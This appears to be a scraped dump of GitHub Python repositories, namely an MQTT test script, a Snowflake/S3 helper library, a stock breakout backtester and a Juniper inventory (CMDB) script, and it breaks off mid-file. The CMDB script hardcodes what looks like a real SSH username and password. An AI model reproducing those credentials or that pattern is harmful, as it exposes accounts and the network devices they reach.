connected!=True:\n\tprint(\"Waiting\")\n\ttime.sleep(1)\nqos_s=0\ntopic1=\"my/test/topic\"\nsub(client,topic1,qos_s,\"client1 subscribed\")\ninp=input(\"Waiting for Publisher to Publish Something\")\nprint(\"disconnecting client1\")\nclient.disconnect()\nlogging.info(\"client1 disconected \")\ninp=input(\"Waiting for Publisher to Publish Something while Client1 is Disconnected\")\nclient.loop_stop()\n\n\nprint (\"client1 reconnected but not subscribing \")\nclient = mqtt.Client(\"Python1\",clean_session=CLEAN_SESSION) #create new instance\nclient.on_connect = on_connect\nclient.on_message = on_message\nclient.on_disconnect = on_disconnect\nclient.tls_set(tls_version=mqtt.ssl.PROTOCOL_TLS)\nclient.username_pw_set(ID, Pass)\nclient.connect(broker,port,keepalive)\nclient.loop_start()\nwhile connected!=True:\n\tprint(\"Waiting\")\n\ttime.sleep(1)\ninp=input(\"Waiting for Publisher to Publish Something while Client1 is connected to check whether it rembers it subscription\")\nprint(\"Test1 Passed that Test that Messages with QOS of 0 are not stored for client but Remebers Subscription when connected with Clean session False\")\n\n\n\ntopic2=\"house/bulbs/bulb3\"\nprint (\"Test2: Now test if broker stores messages with qos 1 \\\nand above for disconnected client first subscribe with qos of \\\n1 to new topic \",topic2)\nqos_s=1\nsub(client,topic2,qos_s,\"Subscribed to\")\ntime.sleep(2)\nprint(\"disonnecting client1\")\nclient.disconnect()\nlogging.info(\"client1 disconected\")\nclient.loop_stop()\ninp=input(\"Waiting for Publisher to Publish Something while Client1 is Disconnected to check whether it receive message or not\")\nclient = mqtt.Client(\"Python1\",clean_session=CLEAN_SESSION) #create new instance\nclient.on_connect = on_connect\nclient.on_message = on_message\nclient.on_disconnect = on_disconnect\nclient.tls_set(tls_version=mqtt.ssl.PROTOCOL_TLS)\nclient.username_pw_set(ID, Pass)\nclient.connect(broker,port,keepalive)\nclient.loop_start()\nwhile connected!=True:\n\tprint(\"Waiting\")\n\ttime.sleep(1)\nprint (\"client1 reconnected but not subscribing to topics\")\ntime.sleep(10)\nprint(\"Message Msg5 Received-Test2 Passed\")\nprint(\"ending\")\nclient.loop_stop()\n"
}
] | 3 |
Red-lebowski/snow_feather | https://github.com/Red-lebowski/snow_feather | bdf5feea99128a1ac09e2b3b51ca263a126c2e4d | 2ed3da6f6b24cbe19a1cc2446f3cdc6961f59268 | 00c9938c270b44c6c916c66eb62a8caf3ae1508e | refs/heads/master | 2020-08-04T06:59:24.343985 | 2020-04-01T01:17:51 | 2020-04-01T01:17:51 | 212,046,894 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6166189312934875,
"alphanum_fraction": 0.6177650690078735,
"avg_line_length": 28.593219757080078,
"blob_id": "766eff00c7476641457a4d51087fc23f41160963",
"content_id": "2aca67c74a3aaef2815d4d4a93c700c549a56c49",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1745,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 59,
"path": "/connect_to_sf.py",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "import configparser\nfrom snowflake.connector import connect, DictCursor, errors\n\ndef get_config_info(key):\n config = configparser.RawConfigParser()\n config.read('snow_feather_config.ini')\n config_section = config['DEFAULT']\n\n try:\n item = config_section[key]\n except KeyError:\n print(f\"Error: Couldn't find {key} in config file\")\n exit()\n return False\n return item\n\n\ndef create_connection(config_profile='DEFAULT'):\n '''creates a connection from ini file\n\n :param config_profile: config profile name\n :returns: snowflake connection object\n '''\n \n for key in ['SnowflakeUser','SnowflakePassword','SnowflakeAccount','SnowflakeWarehouse','SnowflakeDatabase','SnowflakeRole']:\n item = get_config_info(key)\n if not item: \n print(f'{key} missing from ini file')\n exit()\n\n conn = connect(\n user =get_config_info('SnowflakeUser'),\n password =get_config_info('SnowflakePassword'),\n account =get_config_info('SnowflakeAccount'),\n warehouse =get_config_info('SnowflakeWarehouse'),\n database =get_config_info('SnowflakeDatabase'),\n role =get_config_info('SnowflakeRole')\n )\n print('Connected to Snowflake.')\n return conn\n \n\ndef run_sql(conn, sql, as_json=True):\n if as_json:\n cur = conn.cursor(DictCursor)\n else:\n cur = conn.cursor()\n \n try:\n cur.execute(sql)\n res = cur.fetchall()\n except (errors.ProgrammingError) as e:\n print(\"Statement error: {0}\".format(e.msg))\n res = ('Statement error: ' + str(e.msg),)\n except:\n print(\"Unexpected error: {0}\".format(e.msg))\n finally:\n cur.close()\n return res"
},
{
"alpha_fraction": 0.7875243425369263,
"alphanum_fraction": 0.7875243425369263,
"avg_line_length": 33.20000076293945,
"blob_id": "46c1da50b5a1974eacad7328f65ced006a127179",
"content_id": "3bf310e732816aacff4586506234983c0070e65f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 513,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 15,
"path": "/README.md",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "A lightweight way of interacting with a Snowflake Data Warehouse\n\n# Motivation\nThere are a set of operations that I perform very regularly, namely:\n- query the database\n- load new data in\n- perform simple ddl\n- describe table structure\n\nAnd this interface is designed to simplify all of these common actions in the most efficient way possible.\n\n\n# Usage\n## Credentials\nFirst things first, you need to specify what credentials to use. You do this by adding a config.ini file. Refer to the example config.ini file.\n"
},
{
"alpha_fraction": 0.664539635181427,
"alphanum_fraction": 0.6736554503440857,
"avg_line_length": 30.371429443359375,
"blob_id": "e4b0d7b261ea683ada68d40d28df963706ef2d2d",
"content_id": "119189c1d210639c9cf804f98beb3f6c8ab9f116",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1097,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 35,
"path": "/s3_utils.py",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "import boto3\nimport logging\nimport configparser\nfrom botocore.exceptions import ClientError\n\nfrom .connect_to_sf import get_config_info\n\ndef upload_file_to_s3(file_name, bucket, object_name):\n \"\"\"Upload a file to an S3 bucket\n \n :param file_name: File to upload. \n :param bucket: Bucket to upload to\n :param object_name: S3 object name. If not specified then file_name is used\n :return: True if file was uploaded, else False\n \"\"\"\n logging.info(f'Loading file: {file_name} to bucket: {bucket} with name: {object_name}')\n # If S3 object_name was not specified, use file_name\n if object_name is None:\n object_name = file_name\n \n profile = get_config_info('AwsProfile')\n \n session = boto3.Session(profile_name=profile)\n\n # Upload the file\n s3_client = session.client('s3')\n try:\n response = s3_client.upload_file(file_name, bucket, object_name)\n logging.info(response)\n except ClientError as e:\n logging.error(e)\n return False\n \n print('Uploaded file to S3 with object name: ', object_name)\n return True"
},
{
"alpha_fraction": 0.7733333110809326,
"alphanum_fraction": 0.7766666412353516,
"avg_line_length": 26.363636016845703,
"blob_id": "7d45b820b08da44936ec42830b24850508122cbf",
"content_id": "caeed01b6e3c2c8c325ec7f8c1e0bf3b25a41bfd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 11,
"path": "/snow_feather_config.ini",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "[DEFAULT]\nSnowflakeUser = example_user\nSnowflakePassword = supersecret\nSnowflakeAccount = adidas.ap-southeast-2\nSnowflakeWarehouse = my_wh\nSnowflakeDatabase = event_data\nSnowflakeRole = my_role\n\n; AWS stuff is only necessary for Load functions\nAwsProfile = default\nAwsStagingBucketName ="
},
{
"alpha_fraction": 0.7873015999794006,
"alphanum_fraction": 0.7873015999794006,
"avg_line_length": 27.727272033691406,
"blob_id": "f90e84ad7b115427565f6cd0fa923fb03aae440b",
"content_id": "aa452e5cbc67eda41d4a3243b6b30803278d322b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 315,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 11,
"path": "/example_config.ini",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "[DEFAULT]\nSnowflakeUser = larry\nSnowflakePassword = supersecretpassword\nSnowflakeAccount = name.region ; adidas.eu\nSnowflakeWarehouse = larry_analytics\nSnowflakeDatabase = events\nSnowflakeRole = data_analyst\n\n; AWS stuff is only necessary for Load functions\nAwsProfile = larryWorkProfile\nAwsStagingBucketName ="
},
{
"alpha_fraction": 0.5793412923812866,
"alphanum_fraction": 0.582335352897644,
"avg_line_length": 26.875,
"blob_id": "37f935bf054f03bd3dbb77fb14745b341e61382e",
"content_id": "03d0d96db7b91bb60fcc48cad94f8fa24ad279eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 668,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 24,
"path": "/utils.py",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "import os\nimport logging\nimport datetime\n\ndef init_logger(folder_path=''):\n '''Wrapper for setting up logs for this run.\n\n :return: Boolean, if operation was succesful\n '''\n if not os.path.exists('./logs'):\n os.makedirs('./logs')\n\n now = datetime.datetime.now().isoformat()\n file_name = f'run_{now}.log'\n\n full_path = folder_path + file_name if folder_path else f'./logs/{file_name}'\n print(f'Created log file: {full_path}')\n\n logging.basicConfig(filename=full_path, \n filemode='w',\n level=logging.INFO,\n format='%(levelname)-10s: %(message)s'\n )\n return True"
},
{
"alpha_fraction": 0.5947323441505432,
"alphanum_fraction": 0.5981308221817017,
"avg_line_length": 35.765625,
"blob_id": "da31f9ca4b50ce11ca5ec1614d9d3d71accfde71",
"content_id": "ccf008558159763455b496de76542b6074414f26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2354,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 64,
"path": "/load_to_sf.py",
"repo_name": "Red-lebowski/snow_feather",
"src_encoding": "UTF-8",
"text": "import logging\nimport configparser\n\nfrom .connect_to_sf import run_sql\nfrom .s3_utils import upload_file_to_s3\n\ndef load_file_with_stage(conn\n , file_path\n , stage_name\n , table_name\n , staging_bucket_name\n , staging_bucket_folder=''):\n '''loads a file into SF using a predefined stage.\n :type conn: Snowflake connection object\n :param conn: The Snowflake connection object\n\n :type file_path: String\n :param file_path: path to the csv file to load. csv file must:\n 1. Be ordered in the exact same order as the columns in the target table\n using nulls where the column doesn't have the data.\n 2. Not have a header row.\n \n :type stage_name: String\n :param stage_name: The fully qualified path to the stage in SF. Like\n my_db.my_schema.my_stage.\n \n :type table_name: String\n :param table_name: The fully qualified path to the stage in SF. Like\n my_db.my_schema.my_stage.\n\n :type staging_bucket_name: String\n :param staging_bucket_name: name of the bucket. Shouldn't contain any '/'\n\n :type staging_bucket_folder: String, Optional\n :param staging_bucket_folder: name of the folder in the bucket. \n '''\n object_name = staging_bucket_folder + file_path.split('/')[-1]\n logging.info(f'Uploading file: {object_name} to staging bucket: {staging_bucket_name}')\n upload_to_stage_success = upload_file_to_s3(file_path\n , staging_bucket_name\n , object_name)\n \n if not upload_to_stage_success:\n logging.error(f'Failed to upload file {file_path} to staging bucket')\n return False\n \n # loads only the specific file into the table\n load_sql = f'''\n COPY INTO {table_name}\n FROM @{stage_name}/{object_name}\n FILE_FORMAT = (type = csv)\n force = true\n '''\n\n load_results = run_sql(conn, load_sql)\n try:\n load_success = True\n logging.info('Load Results: ' + load_results[0]['status'])\n except TypeError:\n logging.error('Error Loading results into table: ' + load_results[0])\n load_success = False\n print('Load Success: ' + str(load_success))\n\n return load_success\n\n"
}
] | 7 |
Rupinder2002/optimize-trading-strategy---NSE | https://github.com/Rupinder2002/optimize-trading-strategy---NSE | 4eac6bdf453604fad603ec70e3c83955c56570aa | b4793677cdcacba7bae4ed3689d41b4ab763d8c0 | 0d42f42c6d6c39aefdf16040b866c3b83e717f8c | refs/heads/master | 2023-04-21T08:53:44.565636 | 2021-05-04T21:51:45 | 2021-05-04T21:51:45 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5307536721229553,
"alphanum_fraction": 0.5379728674888611,
"avg_line_length": 27.84482765197754,
"blob_id": "37e4d79032ded22d2258b2491c804d55bec84536",
"content_id": "d80912255a85f5057fa83864c574b98d14347e3d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6926,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 232,
"path": "/ORB_Backtest.py",
"repo_name": "Rupinder2002/optimize-trading-strategy---NSE",
"src_encoding": "UTF-8",
"text": "import datetime\r\nimport pandas as pd \r\nimport pdb\r\nimport xlwings as xw \r\nfrom pprint import pprint\r\nimport os\r\n\r\n\r\n\r\nwatchlist = ['TATAMOTORS','ADANIPORTS']\r\ndata_path = r'C:\\Users\\sandeshb\\Downloads\\Python Learning\\Algo Trading\\TRADEHULL\\MyScripts\\Ticker_data\\5 mins'\r\n\r\nstatus = {\t'name': None, \r\n\t\t\t'date': None, \r\n\t\t\t'entry_time': None, \r\n\t\t\t'entry_price':\tNone, \r\n\t\t\t'buy_sell': None, \r\n\t\t\t'qty': None, \r\n\t\t\t'sl': None, \r\n\t\t\t'exit_time': None,\r\n\t\t\t'exit_price': None, \r\n\t\t\t'pnl': None, \r\n\t\t\t'remark': None, \r\n\t\t\t'traded': None, \r\n\t\t\t'buyfirsttime ':None, \r\n\t\t\t'sellfirsttime ':None\r\n\t\t\t}\r\n\r\norb_value = {}\r\ndf1 = pd.DataFrame()\r\n\r\n\r\ndef time_extract(data):\r\n\ttime = data[10:16]\r\n\treturn time\r\n\r\ndef date_extract(data):\r\n\tdate = data[0:10]\r\n\treturn date\r\n\r\nstatus = {'name' : None,\r\n\t\t 'date' : None,\r\n\t\t 'entry_time' : None,\r\n\t\t 'entry_price': None,\r\n\t\t 'buy_sell' : None,\r\n\t\t 'qty' : None,\r\n\t\t 'sl' : None,\r\n\t\t 'exit_time' : None,\r\n\t\t 'exit_price' : None,\r\n\t\t 'pnl' : None,\r\n\t\t 'remark' : None,\r\n\t\t 'traded' : None,\r\n\t\t 'target_price' : None,\r\n\t\t 'trade_number' : None}\r\n\r\nfinal = []\r\n\r\nqty = 1\r\ntrade_number = 1\r\nsl_percent = 0.005\r\ntg_percent_buy = 1.009 \r\ntg_percent_sell = 0.009\r\n\r\n\r\n\r\nfor name in watchlist:\r\n\tdata = pd.read_csv(data_path + \"\\\\\" + name + \".csv\")\r\n\tdata = data[['date','open','high','low','close','volume']]\r\n\tdata['time'] = data['date'].apply(time_extract)\r\n\tdata['dated'] = data['date'].apply(date_extract)\r\n\tdata = data.set_index('date')\r\n\tdata = data[['dated','time','open','high','low','close','volume']]\r\n\tprint(name)\r\n\tprint(data)\r\n\tdata = data\r\n\t#print(data)\r\n\r\n\tfor index, row in data.iterrows():\r\n\t\tif row.loc['time'] in [' 09:15',' 09:20',' 09:25']:\r\n\t\t\tdf1 = df1.append(row)\r\n\t\t\ttemp = df1.sort_values(by=['high']).tail(1)\r\n\t\t\tday_high = (temp['high'].values[0])\r\n\t\t\ttemp = df1.sort_values(by=['low']).head(1)\r\n\t\t\tday_low = (temp['low'].values[0])\t\t\r\n\r\n\t\t\t#print(index,day_high)\r\n\t\t\tcontinue\r\n# BUYING ENTRY \r\n\t\tif (row.loc['close'] > day_high) and (status['traded'] is None):\r\n\t\t\t#pdb.set_trace()\r\n\t\t\tpprint(f' Trade : {trade_number} : Found an entr point at {index}. Placing the order for {name} ')\r\n\t\t\tstatus['traded'] = 'YES'\r\n\t\t\tstatus['name'] = name\r\n\t\t\tstatus['date'] = row.loc['dated']\r\n\t\t\tstatus['entry_time'] = row.loc['time']\r\n\t\t\tstatus['entry_price'] = row.loc['close']\r\n\t\t\tstatus['buy_sell'] = 'BUY'\r\n\t\t\tstatus['qty'] = qty\r\n\t\t\tstatus['sl'] = (row.loc['close'] - (row.loc['close']*sl_percent))\r\n\t\t\tstatus['exit_time'] = None\r\n\t\t\tstatus['exit_price'] = None\r\n\t\t\tstatus['pnl'] = None \r\n\t\t\tstatus['remark'] = None \r\n\t\t\tstatus['target_price'] = round(abs(row.loc['close']*tg_percent_buy),2)\r\n\t\t\ttrade_number = trade_number + 1 \r\n\t\t\tstatus['trade_number'] = trade_number\r\n\t\t\t#pdb.set_trace()\r\n#SELLING ENTRY\r\n\t\tif (row.loc['close'] < day_low) and (status['traded'] is None):\r\n\t\t\tpprint(f' Trade : {trade_number} : Found an entr point at {index}. Placing the order for {name} ')\r\n\t\t\tstatus['traded'] = 'YES'\r\n\t\t\tstatus['name'] = name\r\n\t\t\tstatus['date'] = row.loc['dated']\r\n\t\t\tstatus['entry_time'] = row.loc['time']\r\n\t\t\tstatus['entry_price'] = row.loc['close']\r\n\t\t\tstatus['buy_sell'] = 'SELL'\r\n\t\t\tstatus['qty'] = qty\r\n\t\t\tstatus['sl'] = (row.loc['close'] + (row.loc['close']*sl_percent))\r\n\t\t\tstatus['exit_time'] = None\r\n\t\t\tstatus['exit_price'] = None\r\n\t\t\tstatus['pnl'] = None \r\n\t\t\tstatus['remark'] = None \r\n\t\t\tstatus['target_price'] = abs(round((row.loc['close']) - (row.loc['close']*tg_percent_sell),2))\r\n\t\t\ttrade_number = trade_number + 1 \r\n\t\t\tstatus['trade_number'] = trade_number\t\t\t\r\n\t\t\t\r\n#SELLING AN ALREADY 'BUY' STOCK\r\n\t\tif (status['traded'] is 'YES') and (status['buy_sell'] is 'BUY'):\r\n\t\t\t#diff = round(row.loc['high'] - day_high,2)\r\n\t\t\tif row.loc['high'] >= status['target_price']:\r\n\t\t\t\tprint(\" Target hit - Placing the sell order \",index)\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['target_price']\r\n\t\t\t\tstatus['pnl'] = round(status['target_price'] - status['entry_price'],2)\r\n\t\t\t\tstatus['remark'] = None \r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\t\t\t\t#print(final)\r\n\r\n\t\t\t\tcontinue\r\n\t\t\t\t#pdb.set_trace()\r\n\r\n\t\t\tif row.loc['low'] <= status['sl']:\r\n\t\t\t\tpprint(f'Stop loss hit for {name} at {index}')\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['sl']\r\n\t\t\t\tstatus['pnl'] = round(status['sl'] - status['entry_price'],2)\r\n\t\t\t\tstatus['remark'] = 'SL-HIT'\r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\t\t\t\t#print(final)\r\n\t\t\t\tcontinue\r\n#SELLING AN ALREADY 'SELL' SHARE \r\n\t\tif (status['traded'] is 'YES') and (status['buy_sell'] is 'SELL'):\r\n\t\t\tif row.loc['low'] <= status['target_price']:\r\n\t\t\t\tprint(\" Target hit - Placing the sell order \",index)\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['target_price']\r\n\t\t\t\tstatus['pnl'] = abs(status['target_price'] - status['entry_price'])\r\n\t\t\t\tstatus['remark'] = None \r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\t\t\t\t#print(final)\r\n\r\n\t\t\t\tcontinue\r\n\r\n\t\t\tif row.loc['high'] >= status['sl']:\r\n\t\t\t\tpprint(f'Stop loss hit for {name} at {index}')\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['sl']\r\n\t\t\t\tstatus['pnl'] = status['entry_price'] - status['sl']\r\n\t\t\t\tstatus['remark'] = 'SL-HIT'\t\r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\t\t\t\tcontinue\r\n\r\n\r\nfinal_df = pd.DataFrame.from_dict(final, orient='columns')\r\nfinal_df.to_csv(\"final.csv\") \r\npprint(final_df)\r\n\r\n"
},
{
"alpha_fraction": 0.5964323282241821,
"alphanum_fraction": 0.6126810312271118,
"avg_line_length": 33.73006057739258,
"blob_id": "c406dafc2437d3af951dea73e484758243f776b8",
"content_id": "7595716af73ec22fc0518c5e0c0c9e3c4488dc33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5662,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 163,
"path": "/cmdb_20200726.py",
"repo_name": "Rupinder2002/optimize-trading-strategy---NSE",
"src_encoding": "UTF-8",
"text": "import ipaddress\nimport os\nimport subprocess\nimport json\nimport pandas as pd\nimport concurrent.futures\nfrom netmiko import Netmiko\nfrom netmiko import ConnectHandler\nfrom netmiko.ssh_exception import AuthenticationException\nfrom netmiko.ssh_exception import NetMikoTimeoutException\nfrom netmiko.ssh_autodetect import SSHDetect\nimport time\nimport threading\nfrom netmiko.snmp_autodetect import SNMPDetect\n\n\nstart = time.perf_counter()\n\nalive = []\ndevice_dict = []\nconfig_threads_list = []\n\ncmdb = {'device_ip':[],\n 'software_version':[],\n 'hostname':[],\n 'vendor' :[],\n 'model' :[],\n 'serial_number':[],\n 'part_number':[],\n 'description':[]\n }\nshow_juniper = []\nshow_juniper_mx = []\n\ndef ping_host(i):\n i = str(i)\n retval = subprocess.Popen([\"sudo\", \"/usr/local/sbin/fping\", \"-g\", \"-r\", \"1\", i],stdout=subprocess.PIPE )\n output = retval.stdout.read()\n output = output.decode('utf-8')\n lis = output.splitlines()\n live = [line.split()[0] for line in lis if line.split()[2] == 'alive']\n alive.extend(live)\n\ndef run_ping():\n sub_list = ['10.12.20.3/32','10.12.20.5/32','10.12.20.6/32','10.12.20.1/32','10.12.20.8/32']\n for sub in sub_list:\n ping_host(sub)\n\ndef device_dictionary(alive):\n for ip in alive:\n device = {\n 'device_type': 'autodetect',\n 'host': ip,\n 'username': 'ln-sbalakrishnan',\n 'password': 'Sandy````2222',\n }\n device_dict.append(device)\n\n\ndef juniper_mx(output,output1,host_ip,model):\n output = output.replace('{master}','')\n output_dict = json.loads(output)\n \n output1 = output1.replace('{master}','')\n output1_dict = json.loads(output1)\n \n temp_var = output1_dict['chassis-inventory'][0]['chassis']\n temp_var1 = output1_dict['chassis-inventory'][0]['chassis'][0]['chassis-module']\n \n chassis ={}\n chassis['serial'] = output1_dict['chassis-inventory'][0]['chassis'][0]['serial-number'][0]['data']\n chassis['name'] = output1_dict['chassis-inventory'][0]['chassis'][0]['name'][0]['data']\n chassis['part_number'] = 'NA'\n chassis['host_ip'] = host_ip\n chassis['description'] = output1_dict['chassis-inventory'][0]['chassis'][0]['description'][0]['data']\n chassis['hostname'] = output_dict['software-information'][0]['host-name'][0]['data']\n chassis['software_version'] = output_dict['software-information'][0]['junos-version'][0]['data']\n show_juniper_mx.append(chassis)\n\n for item in temp_var1:\n temp_dict = {}\n temp_dict['serial'] = item['serial-number'][0]['data']\n temp_dict['name'] = item['name'][0]['data']\n temp_dict['part_number'] = item['part-number'][0]['data']\n temp_dict['host_ip'] = host_ip\n temp_dict['description'] = item['description'][0]['data']\n temp_dict['hostname'] = output_dict['software-information'][0]['host-name'][0]['data']\n temp_dict['software_version'] = 'NA'\n show_juniper_mx.append(temp_dict)\n \n\ndef ssh_device(device):\n try:\n guesser = SSHDetect(**device)\n best_match = guesser.autodetect()\n print(best_match)\n print(guesser.potential_matches)\n device['device_type'] = best_match\n net_connect = ConnectHandler(**device)\n host_ip = device['host']\n # If the device matched is JUNIPER\n if best_match == 'juniper_junos':\n #Check if the device is MX or EX\n output = net_connect.send_command('show version |match model')\n model = output.split()[1]\n if model.__contains__(\"ex\"):\n output = net_connect.send_command('show version | display json | no-more')\n output1 = net_connect.send_command('show virtual-chassis | display json | no-more')\n juniper_ex(output,output1,host_ip,model)\n if model.__contains__(\"mx\"):\n output = net_connect.send_command('show version | display json | no-more')\n output1 = net_connect.send_command('show chassis hardware | display json | no-more')\n juniper_mx(output,output1,host_ip,model)\n\n except(AuthenticationException):\n print(\"Error connecting to device:\", device['host'])\n except(NetMikoTimeoutException):\n print(\"SSH detect timeout for device:\", device['host'])\n return\n\n\ndef cmdb_publish_mx(show_juniper_mx):\n for item in show_juniper_mx:\n cmdb['serial_number'].append(item['serial'])\n cmdb['device_ip'].append(item['host_ip'])\n cmdb['hostname'].append(item['hostname'])\n cmdb['model'].append(item['name'])\n cmdb['vendor'] = ' Juniper' \n cmdb['part_number'].append(item['part_number'])\n cmdb['description'].append(item['description'])\n cmdb['software_version'].append(item['software_version'])\n\ndef ssh_thread(device_dict):\n for device in device_dict:\n print(device)\n config_threads_list.append(threading.Thread(target=ssh_device, args=(device,)))\n\n for config_thread in config_threads_list:\n config_thread.start()\n print(config_thread)\n\n for config_thread in config_threads_list:\n config_thread.join()\n cmdb_publish_mx(show_juniper_mx)\n\ndef data_frame(value):\n pd.set_option('display.max_rows', 100)\n df = pd.DataFrame(value)\n #df = pd.DataFrame.from_dict(cmdb, orient='index', columns=[]) \n print(\"\\n\\n\",df)\n\ndef run_main():\n run_ping()\n device_dictionary(alive)\n ssh_thread(device_dict)\n data_frame(cmdb)\n\n\nif __name__ == '__main__':\n run_main()\n\nfinish = time.perf_counter()\nprint(\"\\n\", f'Finished in {round(finish - start, 3)} second(s)')\n\n"
},
{
"alpha_fraction": 0.5586111545562744,
"alphanum_fraction": 0.5748566389083862,
"avg_line_length": 31.992780685424805,
"blob_id": "ac7fd235eeb37b46bff603867ef986973dbdc339",
"content_id": "7d3402555d056829500744262af4208d05f5aad3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9418,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 277,
"path": "/vol_trend_moment_Backtest.py",
"repo_name": "Rupinder2002/optimize-trading-strategy---NSE",
"src_encoding": "UTF-8",
"text": "import datetime\r\nimport pandas as pd \r\nimport pdb\r\nimport xlwings as xw \r\nfrom pprint import pprint\r\nimport os\r\nfrom colorama import init\r\nfrom colorama import Fore, Back, Style \r\nimport talib\r\n\r\n\r\n\r\ndef time_extract(data):\r\n\ttime = data[10:16]\r\n\treturn time\r\n\r\ndef date_extract(data):\r\n\tdate = data[0:10]\r\n\treturn date\r\n\r\ndef apply_indicators(data):\r\n\tdata['recent_volume'] = talib.MA(data['volume'], timeperiod = 30, matype=0)\r\n\tdata['average_volume'] = talib.MA(data['volume'], timeperiod = 150, matype=0)\r\n\tdata['average_volume_ma9'] = talib.MA(data['volume'], timeperiod = 9, matype=0)\r\n\r\n\tdata['ma15'] = talib.MA(data['close'],timeperiod = 15, matype=0)\r\n\tdata['ma30'] = talib.MA(data['close'],timeperiod = 30, matype=0)\r\n\tdata['ma5'] = talib.MA(data['close'],timeperiod = 5, matype=0)\r\n\tdata['ma8'] = talib.MA(data['close'],timeperiod = 8, matype=0)\r\n\tdata['ma13'] = talib.MA(data['close'],timeperiod = 13, matype=0)\r\n\r\n\tdata['rsi'] = talib.RSI(data['close'], timeperiod = 14)\r\n\tdata['adx'] = talib.ADX(data['high'], 